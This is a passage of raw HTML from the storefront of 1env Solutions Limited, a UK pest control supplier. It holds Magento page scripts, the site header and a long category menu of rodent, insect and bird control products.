                    "timeOut": 0,
                    "position": 1,
                                        "page": 3                }
            }
        }

        </script>
        </div>
<script type="text/x-magento-init">
{
"*":
    {
        "Bss_PromotionBar/js/loadStickyBar": {
            "position": 1,
            "page": 3        }
    }
}
</script>


    <header class="page-header type16">

        
        
        <div class="main-panel-top">

            <div class="container">

                <div class="main-panel-inner">

                    <div class="panel wrapper">

                        <div class="header-left">

                            <div class="panel header">

                                
                                
                            </div>

                        </div>

                        <div class="header-right">

                            <div class="panel header show-icon-tablet">

                                <div class="top-links-icon">

                                    <a href="javascript:;">Links</a>

                                </div>

                                <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome to 1env Solutions Limited'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.1env.com/customer/account/login/referer/aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~/" class="signup"        >Sign In</a>
</li>
<li><a href="https://www.1env.com/contact">Contact us</a></li><li><a href="https://www.1env.com/customer/account/create/" id="ids3Q6opD8" class="create-an-account" >Create an Account</a></li></ul>
                            </div>

                            
                        </div>

                    </div>

                </div>

            </div>

        </div>

        <div class="header-main">

            <div class="header header-row container">

                <div class="header-col header-left">

                    <span data-action="toggle-nav"
                        class="action nav-toggle"><span>Toggle Nav</span></span>

                        <a class="logo" href="https://www.1env.com/" title="1env Solutions Limited - Pest Control Product Supplier">
        <img src="https://www.1env.com/media/logo/websites/1/1env_Solutions_Ltd_logo_2019.png"
             alt="1env Solutions Limited - Pest Control Product Supplier"
             width="210"             height="64"        />
    </a>

                    <div class="search-area show-icon-tablet">

                        <a href="javascript:void(0);" class="search-toggle-icon"><span><i
                                    class="porto-icon-magnifier"></i></span></a>

                        <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.1env.com/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.1env.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.1env.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
        <script src="https://www.1env.com/media/mageplaza/search/default_0.js?v=498"></script>
            <script src="https://www.1env.com/media/mageplaza/search/default_0_addition.js?v=498"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://www.1env.com/",
                "baseImageUrl": "https://www.1env.com/media/catalog/product/",
                "priceFormat": {"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image"],
                "isEnableSuggestion": "1",
                "sortBy": "most_viewed_products",
                "currencyRate": "1.0000",
                "lookupLimit": 6            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>

                    </div>

                    <div class="custom-block"><p><strong class="phoneIcon">01702 525 202</strong></p><!-- @BLOCK@_4 --> </div>                    <div class="ml-auto hide basketBtn">
                        <a class="button action primary" href="/checkout/cart">Back To Bakset</a>
                    </div>
                </div>

                <div class="header-col header-right">

                    <div class="header-contact">

                        
                        <a href="https://www.1env.com/customer/account/" class="my-account"
                            title="My Account">

                            <svg xmlns="http://www.w3.org/2000/svg" width="23.685" height="26.817"
                                viewBox="0 0 23.685 26.817">

                                <g id="Group_5314" data-name="Group 5314" transform="translate(0)">

                                    <circle id="Ellipse_64" data-name="Ellipse 64" cx="5.203" cy="5.203" r="5.203"
                                        transform="translate(6.651 0)" fill="#fff" />

                                    <path id="Path_2146" data-name="Path 2146"
                                        d="M11.741,0c6.484,0,11.7,5.869,11.7,13.614L0,14.024C0,6.279,5.256,0,11.741,0Z"
                                        transform="matrix(1, 0.017, -0.017, 1, 0.245, 12.387)" fill="#fff" />

                                </g>

                            </svg>

                            Sign In
                        </a>

                        


                        <style type="text/css">
                        @media screen and (min-width:992px) {

                            .header.links {

                                display: none;

                            }

                        }



                        .header-contact {

                            position: relative;

                        }



                        .header.links {

                            position: absolute;

                            top: 27px;

                            left: 17px;

                            color: #000;

                            width: 131px;

                            border: 1px solid #fff;

                            padding: 10px;

                            background: #3D3D3C;

                            z-index: 111;

                        }



                        .my-account:hover+.header.links {

                            display: block;

                        }



                        .header.links:hover {

                            display: block;

                        }
                        </style>

                        <a href="https://www.1env.com/wishlist" class="wishlist"
                            title="Wishlist">

                            <svg xmlns="http://www.w3.org/2000/svg" width="24.482" height="22.42"
                                viewBox="0 0 24.482 22.42">

                                <g id="Group_5117" data-name="Group 5117" transform="translate(0 0)">

                                    <path id="Path_2140" data-name="Path 2140"
                                        d="M20.384,969.393a6.164,6.164,0,0,0-4.526,2,7.1,7.1,0,0,0,0,9.584L25.739,991.6a.68.68,0,0,0,.988,0q4.946-5.309,9.892-10.615a7.1,7.1,0,0,0,0-9.584,6.127,6.127,0,0,0-9.053,0l-1.328,1.424-1.328-1.434A6.164,6.164,0,0,0,20.384,969.393Z"
                                        transform="translate(-13.998 -969.393)" fill="#fff" />

                                </g>

                            </svg>

                            Favourites

                        </a>

                    </div>

                    
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart" href="https://www.1env.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <!-- <i class="minicart-icon porto-icon-shopping-cart"></i> -->
       <svg xmlns="http://www.w3.org/2000/svg" width="24.745" height="24.796" viewBox="0 0 24.745 24.796">
        <g id="noun-cart-4845799" transform="translate(0)">
            <g id="Group_5124" data-name="Group 5124" transform="translate(0)">
            <path id="Path_2148" data-name="Path 2148" d="M31.648,26.027a.589.589,0,1,1,0,1.178H18.541a.589.589,0,0,1-.576-.469l-.777-2.9a.585.585,0,0,1-.017-.064L14.795,14.91l-.911-3.4L9.75,10.158a.588.588,0,1,1,.364-1.118l4.419,1.445a.587.587,0,0,1,.4.414l.484,1.807H33.5a.589.589,0,0,1,.589.589.6.6,0,0,1-.029.185L31.293,23.806a.587.587,0,0,1-.569.436H18.515l.478,1.784H31.649Zm-2.379,2.837a2.47,2.47,0,1,1-1.747.723A2.467,2.467,0,0,1,29.269,28.864Zm-8.184,0a2.47,2.47,0,1,1-1.747.723A2.464,2.464,0,0,1,21.085,28.864ZM14.795,14.91,14.4,13.445a.588.588,0,0,1,.417-.72.6.6,0,0,1,.152-.02h0l-.176,2.206Z" transform="translate(-9.344 -9.01)" fill="#fff"/>
            </g>
        </g>
        </svg>

        <span class="text">Basket</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label hide">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.1env.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Shopping Basket          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.1env.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.1env.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.1env.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.1env.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.1env.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.1env.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.1env.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768949208}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/loader-1.gif"
        }
    }
    </script>
    </div>

                </div>

            </div>

        </div>

        <div class="fixed-header-content">

            <div class="container">

                <div class="header-left">

                    <span data-action="toggle-nav"
                        class="action nav-toggle"><span>Toggle Nav</span></span>

                    <div class="logo">

                            <a class="logo" href="https://www.1env.com/" title="1env Solutions Limited - Pest Control Product Supplier">
        <img src="https://www.1env.com/media/logo/websites/1/1env_Solutions_Ltd_logo_2019.png"
             alt="1env Solutions Limited - Pest Control Product Supplier"
             width="210"             height="64"        />
    </a>

                    </div>

                </div>

                    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
            <li class="first home"><a href="https://www.1env.com/"><i class="porto-icon-home
-2"></i></a></li>
        <li  class="level0 nav-1 first level-top parent"><a target='' href='https://www.1env.com/rodent-control-landing'  class="level-top" ><span>Rodent Control</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 first parent"><a target='' href='https://www.1env.com/rodent-control/bait-stations' ><span>Bait Stations</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 first"><a target='' href='https://www.1env.com/rodent-control/bait-stations/mouse-bait-stations' ><span>Mouse Bait Stations</span></a></li><li  class="level2 nav-1-1-2"><a target='' href='https://www.1env.com/rodent-control/bait-stations/rat-bait-stations' ><span>Rat Bait Stations</span></a></li><li  class="level2 nav-1-1-3"><a target='' href='https://www.1env.com/rodent-control/bait-stations/contact-tunnels' ><span>Contact Tunnels</span></a></li><li  class="level2 nav-1-1-4 last"><a target='' href='https://www.1env.com/rodent-control/bait-stations/bait-box-fixings-accessories' ><span>Bait Station Extras</span></a></li></ul></li><li  class="level1 nav-1-2 parent"><a target='' href='https://www.1env.com/rodent-control/rodenticides' ><span>Rodenticides</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 first"><a target='' href='https://www.1env.com/rodent-control/rodenticides/loose-bait' ><span>Loose Bait Rodenticides</span></a></li><li  class="level2 nav-1-2-2"><a target='' href='https://www.1env.com/rodent-control/rodenticides/block-bait' ><span>Block Bait Rodenticides</span></a></li><li  class="level2 nav-1-2-3"><a target='' href='https://www.1env.com/rodent-control/rodenticides/pasta-bait' ><span>Paste Bait Rodenticides</span></a></li><li  class="level2 nav-1-2-4"><a target='' href='https://www.1env.com/rodent-control/rodenticides/contact-rodenticides' ><span>Contact Rodenticides</span></a></li><li  class="level2 nav-1-2-5"><a target='' href='https://www.1env.com/rodent-control/rodenticides/tube-bait' ><span>Tube Bait</span></a></li><li  class="level2 nav-1-2-6"><a target='' href='https://www.1env.com/rodent-control/rodenticides/difenacoum' ><span>Difenacoum</span></a></li><li  class="level2 nav-1-2-7"><a target='' href='https://www.1env.com/rodent-control/rodenticides/bromadiolone' ><span>Bromadiolone</span></a></li><li  class="level2 nav-1-2-8"><a target='' href='https://www.1env.com/rodent-control/rodenticides/brodifacoum' ><span>Brodifacoum</span></a></li><li  class="level2 nav-1-2-9"><a target='' href='https://www.1env.com/rodent-control/rodenticides/other-actives' ><span>Other Actives</span></a></li><li  class="level2 nav-1-2-10"><a target='' href='https://www.1env.com/rodent-control/rodenticides/non-toxic-bait' ><span>Non-Toxic</span></a></li><li  class="level2 nav-1-2-11 last"><a target='' href='https://www.1env.com/rodent-control/rodenticides/rascal-25-ppm-bait' ><span>Rascal 25 PPM</span></a></li></ul></li><li  class="level1 nav-1-3 parent"><a target='' href='https://www.1env.com/rodent-control/traps' ><span>Rodent Traps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 first"><a target='' href='https://www.1env.com/rodent-control/traps/mouse-rat-traps' ><span>Rat and Mouse Traps</span></a></li><li  class="level2 nav-1-3-2"><a target='' href='https://www.1env.com/rodent-control/traps/rat-mouse-snap-traps' ><span>Snap Traps</span></a></li><li  class="level2 nav-1-3-3"><a target='' href='https://www.1env.com/rodent-control/traps/electronic-units' ><span>Electronic Traps</span></a></li><li  class="level2 nav-1-3-4"><a target='' href='https://www.1env.com/rodent-control/traps/squirrel-traps' ><span>Squirrel Traps</span></a></li><li  class="level2 nav-1-3-5"><a target='' href='https://www.1env.com/rodent-control/traps/mole' ><span>Mole Traps</span></a></li><li  class="level2 nav-1-3-6"><a target='' href='https://www.1env.com/rodent-control/traps/cage-traps' ><span>Cage Traps</span></a></li><li  class="level2 nav-1-3-7 last"><a target='' href='https://www.1env.com/rodent-control/traps/other-vertibrate-traps' ><span>Other Vertebrate Traps</span></a></li></ul></li><li  class="level1 nav-1-4 parent"><a target='' href='https://www.1env.com/rodent-control/proofing' ><span>Rodent Proofing</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 first"><a target='' href='https://www.1env.com/rodent-control/proofing/drains' ><span>Drain Protection</span></a></li><li  class="level2 nav-1-4-2"><a target='' href='https://www.1env.com/rodent-control/proofing/vent-proofing' ><span>Building &amp; Vent Proofing</span></a></li><li  class="level2 nav-1-4-3"><a target='' href='https://www.1env.com/rodent-control/proofing/void-proofing' ><span>Void Proofing</span></a></li><li  class="level2 nav-1-4-4 last"><a target='' href='https://www.1env.com/rodent-control/proofing/bristle-strips' ><span>Door Proofing &amp; Brush Strips</span></a></li></ul></li><li  class="level1 nav-1-5"><a target='' href='https://www.1env.com/rodent-control/tracking-monitoring' ><span>Tracking &amp; Monitoring Products</span></a></li><li  class="level1 nav-1-6"><a target='' href='https://www.1env.com/rodent-control/rat-mouse-attractants' ><span>Rat And Mouse Attractants</span></a></li><li  class="level1 nav-1-7"><a target='' href='https://www.1env.com/rodent-control/bait-station-labels' ><span>Labels</span></a></li><li  class="level1 nav-1-8"><a target='' href='https://www.1env.com/rodent-control/report-pads' ><span>Report Pads</span></a></li><li  class="level1 nav-1-9 last"><a target='' href='https://www.1env.com/rodent-control/sundry-items' ><span>Sundry Items</span></a></li></ul></li><li  class="level0 nav-2 level-top parent"><a target='' href='https://www.1env.com/insect-control-landing'  class="level-top" ><span>Insect Control</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 first parent"><a target='' href='https://www.1env.com/insect-control/insecticides' ><span>Insecticides</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 first"><a target='' href='https://www.1env.com/insect-control/insecticides/liquid-concentrates' ><span>Liquid Concentrates </span></a></li><li  class="level2 nav-2-1-2"><a target='' href='https://www.1env.com/insect-control/insecticides/aerosols' ><span>Aerosols </span></a></li><li  class="level2 nav-2-1-3"><a target='' href='https://www.1env.com/insect-control/insecticides/dusts' ><span>Dusts</span></a></li><li  class="level2 nav-2-1-4"><a target='' href='https://www.1env.com/insect-control/insecticides/tube-baits' ><span>Tube Baits</span></a></li><li  class="level2 nav-2-1-5"><a target='' href='https://www.1env.com/insect-control/insecticides/ready-use' ><span>Ready Use</span></a></li><li  class="level2 nav-2-1-6"><a target='' href='https://www.1env.com/insect-control/insecticides/smoke-generators' ><span>Smoke Generators </span></a></li><li  class="level2 nav-2-1-7"><a target='' href='https://www.1env.com/insect-control/insecticides/wettable-powders' ><span>Wettable Powders</span></a></li><li  class="level2 nav-2-1-8 last"><a target='' href='https://www.1env.com/insect-control/insecticides/natural-products' ><span>Natural Products</span></a></li></ul></li><li  class="level1 nav-2-2 parent"><a target='' href='https://www.1env.com/insect-control/crawling-insect-monitoring-trapping' ><span>Monitors &amp; Traps</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 first"><a target='' href='https://www.1env.com/insect-control/crawling-insect-monitoring-trapping/ant-traps' ><span>Ant Traps </span></a></li><li  class="level2 nav-2-2-2"><a target='' href='https://www.1env.com/insect-control/crawling-insect-monitoring-trapping/bed-bug-traps' ><span>Bed Bug Traps</span></a></li><li  class="level2 nav-2-2-3"><a target='' href='https://www.1env.com/insect-control/crawling-insect-monitoring-trapping/fly-traps' ><span>Fly Traps</span></a></li><li  class="level2 nav-2-2-4"><a target='' href='https://www.1env.com/insect-control/crawling-insect-monitoring-trapping/moth-traps' ><span>Moth Traps </span></a></li><li  class="level2 nav-2-2-5"><a target='' href='https://www.1env.com/insect-control/crawling-insect-monitoring-trapping/wasp-traps' ><span>Wasp Traps</span></a></li><li  class="level2 nav-2-2-6 last"><a target='' href='https://www.1env.com/insect-control/crawling-insect-monitoring-trapping/other' ><span>Other Traps</span></a></li></ul></li><li  class="level1 nav-2-3 parent"><a target='' href='https://www.1env.com/insect-control/fly-machines' ><span>Insect Fly Killer Machines</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 first"><a target='' href='https://www.1env.com/insect-control/fly-machines/glueboard-fly-machines' ><span>Glueboard Fly Killers</span></a></li><li  class="level2 nav-2-3-2"><a target='' href='https://www.1env.com/insect-control/fly-machines/electronic-fly-machines' ><span>Killing Grids</span></a></li><li  class="level2 nav-2-3-3"><a target='' href='https://www.1env.com/insect-control/fly-machines/tubes-bulbs' ><span>Tubes &amp; Bulbs</span></a></li><li  class="level2 nav-2-3-4"><a target='' href='https://www.1env.com/insect-control/fly-machines/glueboards' ><span>Glueboards</span></a></li><li  class="level2 nav-2-3-5"><a target='' href='https://www.1env.com/insect-control/fly-machines/retrofit-led' ><span>LED Conversion</span></a></li><li  class="level2 nav-2-3-6"><a target='' href='https://www.1env.com/insect-control/fly-machines/glueboards-accessories' ><span>Spare Parts by Machine</span></a></li><li  class="level2 nav-2-3-7 last"><a target='' href='https://www.1env.com/insect-control/fly-machines/discontinued-machine-parts' ><span>Discontinued Fly Machine Parts</span></a></li></ul></li><li  class="level1 nav-2-4"><a target='' href='https://www.1env.com/insect-control/lures' ><span>Lures</span></a></li><li  class="level1 nav-2-5"><a target='' href='https://www.1env.com/insect-control/insect-proofing-sundry' ><span>Proofing &amp; Sundry Items</span></a></li><li  class="level1 nav-2-6"><a target='' href='https://www.1env.com/insect-control/wasp-control-products' ><span>Wasp Control Products</span></a></li><li  class="level1 nav-2-7"><a target='' href='https://www.1env.com/insect-control/bed-bug-products' ><span>Bed Bug Products</span></a></li><li  class="level1 nav-2-8"><a target='' href='https://www.1env.com/insect-control/woodworm' ><span>Woodworm Products</span></a></li><li  class="level1 nav-2-9 last"><a target='' href='https://www.1env.com/insect-control/report-pads' ><span>Report Pads</span></a></li></ul></li><li  class="level0 nav-3 level-top parent"><a target='' href='https://www.1env.com/application-equipment-landing'  class="level-top" ><span>Application Equipment &amp; Tools</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 first parent"><a target='' href='https://www.1env.com/application-equipment/sprayers' ><span>Pressure Sprayers</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 first"><a target='' href='https://www.1env.com/application-equipment/sprayers/gloria-sprayers' ><span>Gloria Sprayers</span></a></li><li  class="level2 nav-3-1-2"><a target='' href='https://www.1env.com/application-equipment/sprayers/mesto-sprayers' ><span>Mesto Sprayers</span></a></li><li  class="level2 nav-3-1-3 last"><a target='' href='https://www.1env.com/application-equipment/sprayers/sprayer-accessories' ><span>Spare Parts &amp; Accessories</span></a></li></ul></li><li  class="level1 nav-3-2 parent"><a target='' href='https://www.1env.com/application-equipment/dusters' ><span>Powder Applicators </span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 first"><a target='' href='https://www.1env.com/application-equipment/dusters/dr5-duster-and-parts' ><span>DR5 Duster &amp; Parts</span></a></li><li  class="level2 nav-3-2-2"><a target='' href='https://www.1env.com/application-equipment/dusters/pro-duster-and-parts' ><span>Pro Duster &amp; Parts</span></a></li><li  class="level2 nav-3-2-3"><a target='' href='https://www.1env.com/application-equipment/dusters/ar8-pro-and-parts' ><span>AR8 Pro, &amp; Parts</span></a></li><li  class="level2 nav-3-2-4"><a target='' href='https://www.1env.com/application-equipment/dusters/pa2-powder-applicator-and-parts' ><span>PA2 Powder Applicator &amp; Parts</span></a></li><li  class="level2 nav-3-2-5"><a target='' href='https://www.1env.com/application-equipment/dusters/other-dusters' ><span>Other Dusters</span></a></li><li  class="level2 nav-3-2-6 last"><a target='' href='https://www.1env.com/application-equipment/dusters/dusting-accessories' ><span>Dusting Accessories </span></a></li></ul></li><li  class="level1 nav-3-3"><a target='' href='https://www.1env.com/application-equipment/foggers' ><span>Fogging Machines</span></a></li><li  class="level1 nav-3-4"><a target='' href='https://www.1env.com/application-equipment/steamers' ><span>Steamers</span></a></li><li  class="level1 nav-3-5"><a target='' href='https://www.1env.com/application-equipment/gel-dispersants' ><span>Gel Bait Guns</span></a></li><li  class="level1 nav-3-6 parent"><a target='' href='https://www.1env.com/application-equipment/tools' ><span>Tools</span></a><ul class="level1 submenu"><li  class="level2 nav-3-6-1 first"><a target='' href='https://www.1env.com/application-equipment/tools/beam-clips-100' ><span>Beam Clips</span></a></li><li  class="level2 nav-3-6-2 parent"><a target='' href='https://www.1env.com/application-equipment/tools/drill-bits' ><span>Drill Bits</span></a><ul class="level2 submenu"><li  class="level3 nav-3-6-2-1 first"><a target='' href='https://www.1env.com/application-equipment/tools/drill-bits/masonry-drill-bits' ><span>Masonry Drill Bits</span></a></li><li  class="level3 nav-3-6-2-2"><a target='' href='https://www.1env.com/application-equipment/tools/drill-bits/sds-drill-bits' ><span>SDS Drill Bits</span></a></li><li  class="level3 nav-3-6-2-3 last"><a target='' href='https://www.1env.com/application-equipment/tools/drill-bits/hss-drill-bits' ><span>HSS Drill Bits</span></a></li></ul></li><li  class="level2 nav-3-6-3 last"><a target='' href='https://www.1env.com/application-equipment/tools/hex-head-self-tapping-screws' ><span>Hex Head Self-Tapping Screws</span></a></li></ul></li><li  class="level1 nav-3-7"><a target='' href='https://www.1env.com/application-equipment/torches-batteries' ><span>Pest Control Torches</span></a></li><li  class="level1 nav-3-8 last parent"><a target='' href='https://www.1env.com/application-equipment/access-equipment' ><span>Access Equipment</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 first last"><a target='' href='https://www.1env.com/application-equipment/access-equipment/access-panel' ><span>Access Panels</span></a></li></ul></li></ul></li><li  class="level0 nav-4 level-top parent"><a target='' href='https://www.1env.com/bird-proofing-landing'  class="level-top" ><span>Bird Proofing </span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 first"><a target='' href='https://www.1env.com/bird-control/post-wire-systems' ><span>Bird Post &amp; Wire </span></a></li><li  class="level1 nav-4-2 parent"><a target='' href='https://www.1env.com/bird-control/spike-systems' ><span>Bird Proofing Spikes</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 first"><a target='' href='https://www.1env.com/bird-control/spike-systems/pigeon-spikes' ><span>Pigeon Spikes</span></a></li><li  class="level2 nav-4-2-2"><a target='' href='https://www.1env.com/bird-control/spike-systems/gull-spikes' ><span>Gull Spikes</span></a></li><li  class="level2 nav-4-2-3"><a target='' href='https://www.1env.com/bird-control/spike-systems/other-systems' ><span>Other Systems</span></a></li><li  class="level2 nav-4-2-4 last"><a target='' href='https://www.1env.com/bird-control/spike-systems/fixings' ><span>Fixings</span></a></li></ul></li><li  class="level1 nav-4-3 parent"><a target='' href='https://www.1env.com/bird-control/net-installations' ><span>Net Installations</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 first"><a target='' href='https://www.1env.com/bird-control/net-installations/nets' ><span>Bird Nets</span></a></li><li  class="level2 nav-4-3-2"><a target='' href='https://www.1env.com/bird-control/net-installations/beam-clips' ><span>Beam Clips</span></a></li><li  class="level2 nav-4-3-3"><a target='' href='https://www.1env.com/bird-control/net-installations/net-fixings' ><span>Net Fixings</span></a></li><li  class="level2 nav-4-3-4"><a target='' href='https://www.1env.com/bird-control/net-installations/tools' ><span>Netting Tools</span></a></li><li  class="level2 nav-4-3-5 last"><a target='' href='https://www.1env.com/bird-control/net-installations/roof-mounts' ><span>Roof Mounts</span></a></li></ul></li><li  class="level1 nav-4-4 parent"><a target='' href='https://www.1env.com/catalog/category/view/s/solar-panel-bird-proofing/id/309/' ><span>Solar Panel Bird Proofing</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 first"><a target='' href='https://www.1env.com/bird-control/solar-panel-proofing/proofing-spikes' ><span>Proofing Spikes</span></a></li><li  class="level2 nav-4-4-2"><a target='' href='https://www.1env.com/bird-control/solar-panel-proofing/mesh' ><span>Mesh</span></a></li><li  class="level2 nav-4-4-3 last"><a target='' href='https://www.1env.com/bird-control/solar-panel-proofing/clips' ><span>Clips</span></a></li></ul></li><li  class="level1 nav-4-5"><a target='' href='https://www.1env.com/bird-control/bird-deterrents' ><span>Bird Deterrents</span></a></li><li  class="level1 nav-4-6"><a target='' href='https://www.1env.com/bird-control/traps' ><span>Bird Traps</span></a></li><li  class="level1 nav-4-7 last"><a target='' href='https://www.1env.com/bird-control/cleaning-products' ><span>Cleaning Products</span></a></li></ul></li><li  class="level0 nav-5 level-top parent"><a target='' href='https://www.1env.com/health-and-safety-and-cleaning-landing'  class="level-top" ><span>H&amp;S &amp; Cleaning</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 first"><a target='' href='https://www.1env.com/health-safety/respiratory-equipment' ><span>Respiratory Masks</span></a></li><li  class="level1 nav-5-2"><a target='' href='https://www.1env.com/health-safety/overalls-footware' ><span>Overalls &amp; Footwear</span></a></li><li  class="level1 nav-5-3"><a target='' href='https://www.1env.com/health-safety/bee-keeping' ><span>Beekeeping Equipment</span></a></li><li  class="level1 nav-5-4"><a target='' href='https://www.1env.com/health-safety/gloves-needle-protection' ><span>PPE Gloves</span></a></li><li  class="level1 